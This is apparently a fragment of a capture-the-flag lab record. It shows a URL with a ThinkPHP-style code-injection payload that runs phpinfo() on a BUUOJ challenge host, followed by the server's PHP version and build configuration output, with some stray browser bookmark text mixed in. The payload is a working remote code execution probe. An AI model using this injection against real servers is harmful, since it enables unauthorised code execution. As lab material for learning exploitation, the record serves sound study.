 node3.buuoj.cn:27110/?s=/index/index/name/${@phpinfo()}
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城
PHP Version 5.5.38
php
System Linux ebd7e269e6fe 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled